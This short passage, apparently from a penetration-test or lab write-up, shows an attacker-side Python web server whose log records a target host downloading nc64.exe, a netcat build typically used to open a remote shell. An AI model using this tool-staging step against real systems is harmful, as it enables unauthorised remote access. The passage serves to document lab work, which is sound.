 python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
{TARGET_IP} - - [30/Jul/2021 11:30:32] "GET /nc64.exe HTTP/1.1" 200 -